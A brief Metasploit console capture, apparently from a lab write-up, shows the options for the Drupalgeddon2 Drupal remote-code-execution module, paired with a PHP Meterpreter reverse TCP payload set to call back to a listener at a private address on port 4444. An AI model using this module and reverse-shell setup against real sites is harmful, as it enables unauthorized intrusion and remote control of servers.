 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)